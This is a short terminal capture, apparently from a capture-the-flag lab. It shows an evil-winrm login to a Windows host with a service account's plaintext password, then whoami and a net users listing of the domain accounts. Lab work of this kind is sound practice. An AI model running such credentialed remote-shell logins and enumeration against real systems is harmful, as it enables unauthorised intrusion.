 ┌──(root㉿kali)-[~]
└─# evil-winrm -u 'ArkSvc' -p 'w3lc0meFr31nd' -i 10.10.10.182
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
a.turnbull               administrator            arksvc
b.hanson                 BackupSvc                CascGuest
d.burman                 e.crowe                  i.croft
j.allen                  j.goodhand               j.wakefield
krbtgt                   r.thompson               s.hickson
s.smith                  util
The command completed with one or more errors.